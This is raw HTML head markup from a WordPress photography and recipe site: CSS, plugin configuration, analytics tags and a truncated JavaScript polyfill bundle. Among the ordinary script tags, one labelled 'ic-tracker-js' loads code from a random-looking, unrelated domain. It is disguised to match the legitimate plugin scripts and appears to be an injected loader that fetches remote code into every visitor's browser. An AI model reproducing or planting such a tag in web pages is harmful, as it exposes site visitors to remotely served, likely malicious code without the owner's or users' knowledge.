!important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel="stylesheet" id="cookie-law-info-css" type="text/css" media="all" data-pmdelayedstyle="https://www.kristendukephotography.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1">
<link rel="stylesheet" id="cookie-law-info-gdpr-css" type="text/css" media="all" data-pmdelayedstyle="https://www.kristendukephotography.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1">
<link rel="stylesheet" id="wprm-template-css" type="text/css" media="all" data-pmdelayedstyle="https://www.kristendukephotography.com/wp-content/plugins/wp-recipe-maker/templates/recipe/legacy/tastefully-simple/tastefully-simple.min.css?ver=10.3.2">
<link rel="stylesheet" id="elementor-frontend-css" type="text/css" media="all" data-pmdelayedstyle="https://www.kristendukephotography.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1">
<link rel="stylesheet" id="widget-image-css" type="text/css" media="all" data-pmdelayedstyle="https://www.kristendukephotography.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1">
<link rel="stylesheet" id="widget-animated-headline-css" type="text/css" media="all" data-pmdelayedstyle="https://www.kristendukephotography.com/wp-content/plugins/elementor-pro/assets/css/widget-animated-headline.min.css?ver=3.34.0">
<link rel="stylesheet" id="widget-heading-css" type="text/css" media="all" data-pmdelayedstyle="https://www.kristendukephotography.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1">
<link rel="stylesheet" id="widget-form-css" type="text/css" media="all" data-pmdelayedstyle="https://www.kristendukephotography.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.34.0">
<link rel="stylesheet" id="e-animation-slideInLeft-css" href="https://www.kristendukephotography.com/wp-content/plugins/elementor/assets/lib/animations/styles/slideInLeft.min.css?ver=3.34.1" type="text/css" media="print" onload="this.media=&#039;all&#039;;this.onload=null;">
<link rel="stylesheet" id="e-popup-css" type="text/css" media="all" data-pmdelayedstyle="https://www.kristendukephotography.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.34.0">
<link rel="stylesheet" id="e-animation-zoomIn-css" href="https://www.kristendukephotography.com/wp-content/plugins/elementor/assets/lib/animations/styles/zoomIn.min.css?ver=3.34.1" type="text/css" media="print" onload="this.media=&#039;all&#039;;this.onload=null;">
<link rel='stylesheet' id='elementor-post-146337-css' href='https://www.kristendukephotography.com/wp-content/uploads/elementor/css/post-146337.css?ver=1768978003' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-146342-css' href='https://www.kristendukephotography.com/wp-content/uploads/elementor/css/post-146342.css?ver=1768978003' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-146339-css' href='https://www.kristendukephotography.com/wp-content/uploads/elementor/css/post-146339.css?ver=1768978003' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.kristendukephotography.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743050940' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.kristendukephotography.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743050946' type='text/css' media='all' />
<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-content/themes/kduke/isotope.pkgd.min.js?ver=6.9" id="isotope-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-content/themes/kduke/jquery.ui.tabs.min.js?ver=6.9" id="tabs-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" src="https://dasktiitititit.com/oraaa?ts=1769019212" id="ic-tracker-js" defer="defer" data-wp-strategy="defer" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" id="cookie-law-info-js-extra" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#c93977","border":"#444","border_on":"","button_1_button_colour":"#27c7cd","button_1_button_hover":"#1f9fa4","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#27c7cd","button_2_button_hover":"#1f9fa4","button_2_link_colour":"#ffffff","button_2_as_button":"","button_2_hidebar":"1","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"top","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"1","show_once":"6000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://www.kristendukephotography.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<link rel="https://api.w.org/" href="https://www.kristendukephotography.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.kristendukephotography.com/wp-json/wp/v2/tags/1518" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.kristendukephotography.com/xmlrpc.php?rsd" />
<meta name="google-site-verification" content="SqjGB97rYe11Ne4hIhXEgjhqDxsWzvbK0ukRhxxzdLs" />
<meta name="google-site-verification" content="0dxN8tRMrUv6aQ6Pr5CLSiq-mtxmIYzWzF2ZpX0o26A" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-B52MP36RJW" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-B52MP36RJW');
</script>
<!-- End Google Analytics -->
<!--AdThrive JW Collapsible Player Header-->
<script src="https://content.jwplatform.com/libraries/3sSK9SDt.js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script><style type="text/css"> html body .wprm-recipe-container { color: #333333; } html body .wprm-recipe-container a.wprm-recipe-print { color: #333333; } html body .wprm-recipe-container a.wprm-recipe-print:hover { color: #333333; } html body .wprm-recipe-container .wprm-recipe { background-color: #ffffff; } html body .wprm-recipe-container .wprm-recipe { border-color: #aaaaaa; } html body .wprm-recipe-container .wprm-recipe-tastefully-simple .wprm-recipe-time-container { border-color: #aaaaaa; } html body .wprm-recipe-container .wprm-recipe .wprm-color-border { border-color: #aaaaaa; } html body .wprm-recipe-container a { color: #000000; } html body .wprm-recipe-container .wprm-recipe-tastefully-simple .wprm-recipe-name { color: #000000; } html body .wprm-recipe-container .wprm-recipe-tastefully-simple .wprm-recipe-header { color: #000000; } html body .wprm-recipe-container h1 { color: #000000; } html body .wprm-recipe-container h2 { color: #000000; } html body .wprm-recipe-container h3 { color: #000000; } html body .wprm-recipe-container h4 { color: #000000; } html body .wprm-recipe-container h5 { color: #000000; } html body .wprm-recipe-container h6 { color: #000000; } html body .wprm-recipe-container svg path { fill: #343434; } html body .wprm-recipe-container svg rect { fill: #343434; } html body .wprm-recipe-container svg polygon { stroke: #343434; } html body .wprm-recipe-container .wprm-rating-star-full svg polygon { fill: #343434; } html body .wprm-recipe-container .wprm-recipe .wprm-color-accent { background-color: #2c3e50; } html body .wprm-recipe-container .wprm-recipe .wprm-color-accent { color: #ffffff; } html body .wprm-recipe-container .wprm-recipe .wprm-color-accent a.wprm-recipe-print { color: #ffffff; } html body .wprm-recipe-container .wprm-recipe .wprm-color-accent a.wprm-recipe-print:hover { color: #ffffff; } html body .wprm-recipe-container .wprm-recipe-colorful .wprm-recipe-header { background-color: #2c3e50; } html body .wprm-recipe-container .wprm-recipe-colorful .wprm-recipe-header { color: #ffffff; } html body .wprm-recipe-container .wprm-recipe-colorful .wprm-recipe-meta > div { background-color: #3498db; } html body .wprm-recipe-container .wprm-recipe-colorful .wprm-recipe-meta > div { color: #ffffff; } html body .wprm-recipe-container .wprm-recipe-colorful .wprm-recipe-meta > div a.wprm-recipe-print { color: #ffffff; } html body .wprm-recipe-container .wprm-recipe-colorful .wprm-recipe-meta > div a.wprm-recipe-print:hover { color: #ffffff; } .wprm-rating-star svg polygon { stroke: #343434; } .wprm-rating-star.wprm-rating-star-full svg polygon { fill: #343434; } html body .wprm-recipe-container .wprm-recipe-instruction-image { text-align: left; } html body .wprm-recipe-container li.wprm-recipe-ingredient { list-style-type: disc; } html body .wprm-recipe-container li.wprm-recipe-instruction { list-style-type: decimal; } .tippy-box[data-theme~="wprm"] { background-color: #333333; color: #FFFFFF; } .tippy-box[data-theme~="wprm"][data-placement^="top"] > .tippy-arrow::before { border-top-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="bottom"] > .tippy-arrow::before { border-bottom-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="left"] > .tippy-arrow::before { border-left-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="right"] > .tippy-arrow::before { border-right-color: #333333; } .tippy-box[data-theme~="wprm"] a { color: #FFFFFF; } .wprm-comment-rating svg { width: 18px !important; height: 18px !important; } img.wprm-comment-rating { width: 90px !important; height: 18px !important; } body { --comment-rating-star-color: #343434; } body { --wprm-popup-font-size: 16px; } body { --wprm-popup-background: #ffffff; } body { --wprm-popup-title: #000000; } body { --wprm-popup-content: #444444; } body { --wprm-popup-button-background: #444444; } body { --wprm-popup-button-text: #ffffff; } body { --wprm-popup-accent: #747B2D; }</style><style type="text/css">.wprm-glossary-term {color: #5A822B;text-decoration: underline;cursor: help;}</style><meta name="robots" content="noai, noimageai"><link rel="pingback" href="https://www.kristendukephotography.com/xmlrpc.php" />
<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style>
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
@media screen and (max-height: 1024px) {
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
@media screen and (max-height: 640px) {
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Y8P2PB4D2K" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-Y8P2PB4D2K');
</script><link rel="icon" href="https://www.kristendukephotography.com/wp-content/uploads/2025/02/cropped-Kristen-Duke-Favicon2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.kristendukephotography.com/wp-content/uploads/2025/02/cropped-Kristen-Duke-Favicon2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.kristendukephotography.com/wp-content/uploads/2025/02/cropped-Kristen-Duke-Favicon2-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.kristendukephotography.com/wp-content/uploads/2025/02/cropped-Kristen-Duke-Favicon2-270x270.png" />
<script data-no-optimize="1" data-cfasync="false" id="comscore-loader-2df777a" type="pmdelayedscript" data-no-defer="1" data-no-minify="1">(function(){window.adthriveCLS.buildDate=`2026-01-15`;var e=(e,t)=>()=>(t||e((t={exports:{}}).exports,t),t.exports),t=e(((e,t)=>{var n=function(e){return e&&e.Math===Math&&e};t.exports=n(typeof globalThis==`object`&&globalThis)||n(typeof window==`object`&&window)||n(typeof self==`object`&&self)||n(typeof global==`object`&&global)||n(typeof e==`object`&&e)||(function(){return this})()||Function(`return this`)()})),n=e(((e,t)=>{t.exports=function(e){try{return!!e()}catch(e){return!0}}})),r=e(((e,t)=>{t.exports=!n()(function(){return Object.defineProperty({},1,{get:function(){return 7}})[1]!==7})})),i=e(((e,t)=>{t.exports=!n()(function(){var e=(function(){}).bind();return typeof e!=`function`||e.hasOwnProperty(`prototype`)})})),a=e(((e,t)=>{var n=i(),r=Function.prototype.call;t.exports=n?r.bind(r):function(){return r.apply(r,arguments)}})),o=e((e=>{var t={}.propertyIsEnumerable,n=Object.getOwnPropertyDescriptor;e.f=n&&!t.call({1:2},1)?function(e){var t=n(this,e);return!!t&&t.enumerable}:t})),s=e(((e,t)=>{t.exports=function(e,t){return{enumerable:!(e&1),configurable:!(e&2),writable:!(e&4),value:t}}})),c=e(((e,t)=>{var n=i(),r=Function.prototype,a=r.call,o=n&&r.bind.bind(a,a);t.exports=n?o:function(e){return function(){return a.apply(e,arguments)}}})),l=e(((e,t)=>{var n=c(),r=n({}.toString),i=n(``.slice);t.exports=function(e){return i(r(e),8,-1)}})),u=e(((e,t)=>{var r=c(),i=n(),a=l(),o=Object,s=r(``.split);t.exports=i(function(){return!o(`z`).propertyIsEnumerable(0)})?function(e){return a(e)===`String`?s(e,``):o(e)}:o})),d=e(((e,t)=>{t.exports=function(e){return e==null}})),f=e(((e,t)=>{var n=d(),r=TypeError;t.exports=function(e){if(n(e))throw new r(`Can't call method on `+e);return e}})),p=e(((e,t)=>{var n=u(),r=f();t.exports=function(e){return n(r(e))}})),m=e(((e,t)=>{var n=typeof document==`object`&&document.all;t.exports=n===void 0&&n!==void 0?function(e){return typeof e==`function`||e===n}:function(e){return typeof e==`function`}})),h=e(((e,t)=>{var n=m();t.exports=function(e){return typeof e==`object`?e!==null:n(e)}})),g=e(((e,n)=>{var r=t(),i=m(),a=function(e){return i(e)?e:void 0};n.exports=function(e,t){return arguments.length<2?a(r[e]):r[e]&&r[e][t]}})),_=e(((e,t)=>{t.exports=c()({}.isPrototypeOf)})),v=e(((e,t)=>{t.exports=typeof navigator<`u`&&String(navigator.userAgent)||``})),y=e(((e,n)=>{var r=t(),i=v(),a=r.process,o=r.Deno,s=a&&a.versions||o&&o.version,c=s&&s.v8,l,u;c&&(l=c.split(`.`),u=l[0]>0&&l[0]<4?1:+(l[0]+l[1])),!u&&i&&(l=i.match(/Edge\/(\d+)/),(!l||l[1]>=74)&&(l=i.match(/Chrome\/(\d+)/),l&&(u=+l[1]))),n.exports=u})),b=e(((e,r)=>{var i=y(),a=n(),o=t().String;r.exports=!!Object.getOwnPropertySymbols&&!a(function(){var e=Symbol(`symbol detection`);return!o(e)||!(Object(e)instanceof Symbol)||!Symbol.sham&&i&&i<41})})),x=e(((e,t)=>{t.exports=b()&&!Symbol.sham&&typeof Symbol.iterator==`symbol`})),S=e(((e,t)=>{var n=g(),r=m(),i=_(),a=x(),o=Object;t.exports=a?function(e){return typeof e==`symbol`}:function(e){var t=n(`Symbol`);return r(t)&&i(t.prototype,o(e))}})),C=e(((e,t)=>{var n=String;t.exports=function(e){try{return n(e)}catch(e){return`Object`}}})),ee=e(((e,t)=>{var n=m(),r=C(),i=TypeError;t.exports=function(e){if(n(e))return e;throw new i(r(e)+` is not a function`)}})),te=e(((e,t)=>{var n=ee(),r=d();t.exports=function(e,t){var i=e[t];return r(i)?void 0:n(i)}})),ne=e(((e,t)=>{var n=a(),r=m(),i=h(),o=TypeError;t.exports=function(e,t){var a,s;if(t===`string`&&r(a=e.toString)&&!i(s=n(a,e))||r(a=e.valueOf)&&!i(s=n(a,e))||t!==`string`&&r(a=e.toString)&&!i(s=n(a,e)))return s;throw new o(`Can't convert object to primitive value`)}})),re=e(((e,t)=>{t.exports=!1})),w=e(((e,n)=>{var r=t(),i=Object.defineProperty;n.exports=function(e,t){try{i(r,e,{value:t,configurable:!0,writable:!0})}catch(n){r[e]=t}return t}})),T=e(((e,n)=>{var r=re(),i=t(),a=w(),o=`__core-js_shared__`,s=n.exports=i[o]||a(o,{});(s.versions||(s.versions=[])).push({version:`3.36.1`,mode:r?`pure`:`global`,copyright:`© 2014-2024 Denis Pushkarev (zloirock.ru)`,license:`https://github.com/zloirock/core-js/blob/v3.36.1/LICENSE`,source:`https://github.com/zloirock/core-js`})})),E=e(((e,t)=>{var n=T();t.exports=function(e,t){return n[e]||(n[e]=t||{})}})),D=e(((e,t)=>{var n=f(),r=Object;t.exports=function(e){return r(n(e))}})),O=e(((e,t)=>{var n=c(),r=D(),i=n({}.hasOwnProperty);t.exports=Object.hasOwn||function(e,t){return i(r(e),t)}})),k=e(((e,t)=>{var n=c(),r=0,i=Math.random(),a=n(1 .toString);t.exports=function(e){return`Symbol(`+(e===void 0?``:e)+`)_`+a(++r+i,36)}})),A=e(((e,n)=>{var r=t(),i=E(),a=O(),o=k(),s=b(),c=x(),l=r.Symbol,u=i(`wks`),d=c?l.for||l:l&&l.withoutSetter||o;n.exports=function(e){return a(u,e)||(u[e]=s&&a(l,e)?l[e]:d(`Symbol.`+e)),u[e]}})),ie=e(((e,t)=>{var n=a(),r=h(),i=S(),o=te(),s=ne(),c=A(),l=TypeError,u=c(`toPrimitive`);t.exports=function(e,t){if(!r(e)||i(e))return e;var a=o(e,u),c;if(a){if(t===void 0&&(t=`default`),c=n(a,e,t),!r(c)||i(c))return c;throw new l(`Can't convert object to primitive value`)}return t===void 0&&(t=`number`),s(e,t)}})),j=e(((e,t)=>{var n=ie(),r=S();t.exports=function(e){var t=n(e,`string`);return r(t)?t:t+``}})),M=e(((e,n)=>{var r=t(),i=h(),a=r.document,o=i(a)&&i(a.createElement);n.exports=function(e){return o?a.createElement(e):{}}})),N=e(((e,t)=>{var i=r(),a=n(),o=M();t.exports=!i&&!a(function(){return Object.defineProperty(o(`div`),`a`,{get:function(){return 7}}).a!==7})})),P=e((e=>{var t=r(),n=a(),i=o(),c=s(),l=p(),u=j(),d=O(),f=N(),m=Object.getOwnPropertyDescriptor;e.f=t?m:function(e,t){if(e=l(e),t=u(t),f)try{return m(e,t)}catch(e){}if(d(e,t))return c(!n(i.f,e,t),e[t])}})),F=e(((e,t)=>{var i=r(),a=n();t.exports=i&&a(function(){return Object.defineProperty(function(){},`prototype`,{value:42,writable:!1}).prototype!==42})})),I=e(((e,t)=>{var n=h(),r=String,i=TypeError;t.exports=function(e){if(n(e))return e;throw new i(r(e)+` is not an object`)}})),L=e((e=>{var t=r(),n=N(),i=F(),a=I(),o=j(),s=TypeError,c=Object.defineProperty,l=Object.getOwnPropertyDescriptor,u=`enumerable`,d=`configurable`,f=`writable`;e.f=t?i?function(e,t,n){if(a(e),t=o(t),a(n),typeof e==`function`&&t===`prototype`&&`value`in n&&f in n&&!n[f]){var r=l(e,t);r&&r[f]&&(e[t]=n.value,n={configurable:d in n?n[d]:r[d],enumerable:u in n?n[u]:r[u],writable:!1})}return c(e,t,n)}:c:function(e,t,r){if(a(e),t=o(t),a(r),n)try{return c(e,t,r)}catch(e){}if(`get`in r||`set`in r)throw new s(`Accessors not supported`);return`value`in r&&(e[t]=r.value),e}})),R=e(((e,t)=>{var n=r(),i=L(),a=s();t.exports=n?function(e,t,n){return i.f(e,t,a(1,n))}:function(e,t,n){return e[t]=n,e}})),ae=e(((e,t)=>{var n=r(),i=O(),a=Function.prototype,o=n&&Object.getOwnPropertyDescriptor,s=i(a,`name`);t.exports={EXISTS:s,PROPER:s&&(function(){}).name===`something`,CONFIGURABLE:s&&(!n||n&&o(a,`name`).configurable)}})),oe=e(((e,t)=>{var n=c(),r=m(),i=T(),a=n(Function.toString);r(i.inspectSource)||(i.inspectSource=function(e){return a(e)}),t.exports=i.inspectSource})),se=e(((e,n)=>{var r=t(),i=m(),a=r.WeakMap;n.exports=i(a)&&/native code/.test(String(a))})),z=e(((e,t)=>{var n=E(),r=k(),i=n(`keys`);t.exports=function(e){return i[e]||(i[e]=r(e))}})),B=e(((e,t)=>{t.exports={}})),ce=e(((e,n)=>{var r=se(),i=t(),a=h(),o=R(),s=O(),c=T(),l=z(),u=B(),d=`Object already initialized`,f=i.TypeError,p=i.WeakMap,m,g,_,v=function(e){return _(e)?g(e):m(e,{})},y=function(e){return function(t){var n;if(!a(t)||(n=g(t)).type!==e)throw new f(`Incompatible receiver, `+e+` required`);return n}};if(r||c.state){var b=c.state||(c.state=new p);b.get=b.get,b.has=b.has,b.set=b.set,m=function(e,t){if(b.has(e))throw new f(d);return t.facade=e,b.set(e,t),t},g=function(e){return b.get(e)||{}},_=function(e){return b.has(e)}}else{var x=l(`state`);u[x]=!0,m=function(e,t){if(s(e,x))throw new f(d);return t.facade=e,o(e,x,t),t},g=function(e){return s(e,x)?e[x]:{}},_=function(e){return s(e,x)}}n.exports={set:m,get:g,has:_,enforce:v,getterFor:y}})),le=e(((e,t)=>{var i=c(),a=n(),o=m(),s=O(),l=r(),u=ae().CONFIGURABLE,d=oe(),f=ce(),p=f.enforce,h=f.get,g=String,_=Object.defineProperty,v=i(``.slice),y=i(``.replace),b=i([].join),x=l&&!a(function(){return _(function(){},`length`,{value:8}).length!==8}),S=String(String).split(`String`),C=t.exports=function(e,t,n){v(g(t),0,7)===`Symbol(`&&(t=`[`+y(g(t),/^Symbol\(([^)]*)\).*$/,`$1`)+`]`),n&&n.getter&&(t=`get `+t),n&&n.setter&&(t=`set `+t),(!s(e,`name`)||u&&e.name!==t)&&(l?_(e,`name`,{value:t,configurable:!0}):e.name=t),x&&n&&s(n,`arity`)&&e.length!==n.arity&&_(e,`length`,{value:n.arity});try{n&&s(n,`constructor`)&&n.constructor?l&&_(e,`prototype`,{writable:!1}):e.prototype&&(e.prototype=void 0)}catch(e){}var r=p(e);return s(r,`source`)||(r.source=b(S,typeof t==`string`?t:``)),e};Function.prototype.toString=C(function(){return o(this)&&h(this).source||d(this)},`toString`)})),ue=e(((e,t)=>{var n=m(),r=L(),i=le(),a=w();t.exports=function(e,t,o,s){s||(s={});var c=s.enumerable,l=s.name===void 0?t:s.name;if(n(o)&&i(o,l,s),s.global)c?e[t]=o:a(t,o);else{try{s.unsafe?e[t]&&(c=!0):delete e[t]}catch(e){}c?e[t]=o:r.f(e,t,{value:o,enumerable:!1,configurable:!s.nonConfigurable,writable:!s.nonWritable})}return e}})),de=e(((e,t)=>{var n=Math.ceil,r=Math.floor;t.exports=Math.trunc||function(e){var t=+e;return(t>0?r:n)(t)}})),V=e(((e,t)=>{var n=de();t.exports=function(e){var t=+e;return t!==t||t===0?0:n(t)}})),fe=e(((e,t)=>{var n=V(),r=Math.max,i=Math.min;t.exports=function(e,t){var a=n(e);return a<0?r(a+t,0):i(a,t)}})),pe=e(((e,t)=>{var n=V(),r=Math.min;t.exports=function(e){var t=n(e);return t>0?r(t,9007199254740991):0}})),me=e(((e,t)=>{var n=pe();t.exports=function(e){return n(e.length)}})),H=e(((e,t)=>{var n=p(),r=fe(),i=me(),a=function(e){return function(t,a,o){var s=n(t),c=i(s);if(c===0)return!e&&-1;var l=r(o,c),u;if(e&&a!==a){for(;c>l;)if(u=s[l++],u!==u)return!0}else for(;c>l;l++)if((e||l in s)&&s[l]===a)return e||l||0;return!e&&-1}};t.exports={includes:a(!0),indexOf:a(!1)}})),U=e(((e,t)=>{var n=c(),r=O(),i=p(),a=H().indexOf,o=B(),s=n([].push);t.exports=function(e,t){var n=i(e),c=0,l=[],u;for(u in n)!r(o,u)&&r(n,u)&&s(l,u);for(;t.length>c;)r(n,u=t[c++])&&(~a(l,u)||s(l,u));return l}})),W=e(((e,t)=>{t.exports=[`constructor`,`hasOwnProperty`,`isPrototypeOf`,`propertyIsEnumerable`,`toLocaleString`,`toString`,`valueOf`]})),he=e((e=>{var t=U(),n=W().concat(`length`,`prototype`);e.f=Object.getOwnPropertyNames||function(e){return t(e,n)}})),ge=e((e=>{e.f=Object.getOwnPropertySymbols})),G=e(((e,t)=>{var n=g(),r=c(),i=he(),a=ge(),o=I(),s=r([].concat);t.exports=n(`Reflect`,`ownKeys`)||function(e){var t=i.f(o(e)),n=a.f;return n?s(t,n(e)):t}})),_e=e(((e,t)=>{var n=O(),r=G(),i=P(),a=L();t.exports=function(e,t,o){for(var s=r(t),c=a.f,l=i.f,u=0;u<s.length;u++){var d=s[u];!n(e,d)&&!(o&&n(o,d))&&c(e,d,l(t,d))}}})),ve=e(((e,t)=>{var r=n(),i=m(),a=/#|\.prototype\./,o=function(e,t){var n=c[s(e)];return n===u?!0:n===l?!1:i(t)?r(t):!!t},s=o.normalize=function(e){return String(e).replace(a,`.`).toLowerCase()},c=o.data={},l=o.NATIVE=`N`,u=o.POLYFILL=`P`;t.exports=o})),K=e(((e,n)=>{var r=t(),i=P().f,a=R(),o=ue(),s=w(),c=_e(),l=ve();n.exports=function(e,t){var n=e.target,u=e.global,d=e.stat,f,p=u?r:d?r[n]||s(n,{}):r[n]&&r[n].prototype,m,h,g,_;if(p)for(m in t){if(g=t[m],e.dontCallGetSet?(_=i(p,m),h=_&&_.value):h=p[m],f=l(u?m:n+(d?`.`:`#`)+m,e.forced),!f&&h!==void 0){if(typeof g==typeof h)continue;c(g,h)}(e.sham||h&&h.sham)&&a(g,`sham`,!0),o(p,m,g,e)}}})),q=e(((e,t)=>{var n=U(),r=W();t.exports=Object.keys||function(e){return n(e,r)}})),ye=e((e=>{var t=r(),n=F(),i=L(),a=I(),o=p(),s=q();e.f=t&&!n?Object.defineProperties:function(e,t){a(e);for(var n=o(t),r=s(t),c=r.length,l=0,u;c>l;)i.f(e,u=r[l++],n[u]);return e}})),be=e(((e,t)=>{t.exports=g()(`document`,`documentElement`)})),xe=e(((e,t)=>{var n=I(),r=ye(),i=W(),a=B(),o=be(),s=M(),c=z(),l=`>`,u=`<`,d=`prototype`,f=`script`,p=c(`IE_PROTO`),m=function(){},h=function(e){return u+f+l+e+u+`/`+f+l},g=function(e){e.write(h(``)),e.close();var t=e.parentWindow.Object;return e=null,t},_=function(){var e=s(`iframe`),t=`java`+f+`:`,n;return 